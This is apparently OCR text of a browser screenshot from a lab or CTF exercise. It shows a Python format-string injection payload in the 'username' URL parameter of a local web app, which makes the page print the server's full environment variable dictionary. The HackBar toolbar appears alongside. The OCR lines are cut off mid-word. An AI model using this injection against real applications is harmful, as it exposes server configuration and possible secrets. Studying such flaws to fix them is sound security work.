 不安全 192.168.21.124:10000/?username={passhash.__str__.__globals__[app].wsgi_app.__globals__[os]....
2
Sorry, we couldn't find a user 'environ({'ALLUSERSPROFILE': 'C:\\ProgramData', 'APPDATA': 'C:\\Users\\ddd\\AppData\\Roaming', 'ASL.LOG': 'Destination=
'CHROME_CRASHPAD_PIPE_NAME': '\\\\.\\pipe\\crashpad_3832_TNTDOUHIMJBWPGPO', 'COMMONPROGRAMFILES': 'C:\\Program Files\\Common Files',
'C:\\Program Files (x86)\\Common Files', 'COMMONPROGRAMW6432': 'C:\\Program Files\\Common Files', 'COMPUTERNAME': 'LAPTOP-PPEJF4GS', 'COM
'C:\\Windows\\system32\\cmd.exe', 'DRIVERDATA': 'C:\\Windows\\System32\\Drivers\\DriverData', 'EFC_6884': '1', 'FPS_BROWSER_APP_PROFILE_STRING'
'FPS_BROWSER_USER_PROFILE_STRING': 'Default', 'GOPATH': 'C:\\Users\\ddd\\go', 'HOMEDRIVE': 'C:', 'HOMEPATH': '\\Users\\ddd', 'INTELLIJ IDEA COMM
IDEA Community Edition 2023.2\\bin;', 'JAVA_HOME': 'C:\\Program Files\\Java\\jdk-17\\', 'LOCALAPPDATA': 'C:\\Users\\ddd\\AppData\\Local', 'LOGONSER
'NUMBER_OF_PROCESSORS': '16', 'ONEDRIVE': 'C:\\Users\\ddd\\OneDrive', 'ORIGINAL_XDG_CURRENT_DESKTOP': 'undefined', 'OS': 'Windows_NT', 'PATH
17\\\\bin;C:\\Program
Files\\Java\\scripts;D:\\env\\python\\Scripts\\;D:\\env\\python\\;D:\\vmware\\bin\\;C:\\Windows\\system32;C:\\Windows;C:\\Windows\\System32\\Wben
Files\\dotnet\\;D:\\env\\nodejs\\;C:\\Users\\ddd\\AppData\\Local\\Microsoft\\WindowsApps;D:\\vscode\\Microsoft VS Code\\bin;C:\\Users\\ddd\\go\\bi
Edition 2023.2\\bin;;D:\\idea\\IntelliJ IDEA Community Edition 2023.2\\bin;;D:\\env\\tabby;C:\\Users\\ddd\\AppData\\Roaming\\npm', 'PATHEXT':
'.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW', 'PROCESSOR_ARCHITECTURE': 'AMD64', 'PROCESSOR_IDENTIFIER': 'AMD64 Family 25
AuthenticAMD', 'PROCESSOR_LEVEL': '25', 'PROCESSOR_REVISION': '7401', 'PROGRAMDATA': 'C:\\ProgramData', 'PROGRAMFILES': 'C:\\Program Files', 'PR
(x86)', 'PROGRAMW6432': 'C:\\Program Files', 'PROMPT': '$P$G', 'PSMODULEPATH': 'C:\\Program
Files\\WindowsPowerShell\\Modules;C:\\Windows\\system32\\WindowsPowerShell\\v1.0\\Modules', 'PUBLIC': 'C:\\Users\\Public', 'PYCHARM COMMUNIT
Community Edition 2023.2\\bin;', 'SESSIONNAME': 'Console', 'SYSTEMDRIVE': 'C:', 'SYSTEMROOT': 'C:\\Windows', 'TEMP': 'C:\\Users\\ddd\\AppData\\Loca
'C:\\Users\\ddd\\AppData\\Local\\Temp', 'USERDOMAIN': 'LAPTOP-PPEJF4GS', 'USERDOMAIN_ROAMINGPROFILE': 'LAPTOP-PPEJF4GS', 'USERNAME': 'dd
'WINDIR': 'C:\\Windows', 'TERM_PROGRAM': 'vscode', 'TERM_PROGRAM_VERSION': '1.84.0', 'LANG': 'zh_CN.UTF-8', 'COLORTERM': 'truecolor', 'GIT_ASKPA
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 ResourcesSaver HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.21.124:10000/?username={passhash.__str__.__globals__[app].wsgi_app.__globals__[os].environ}&password=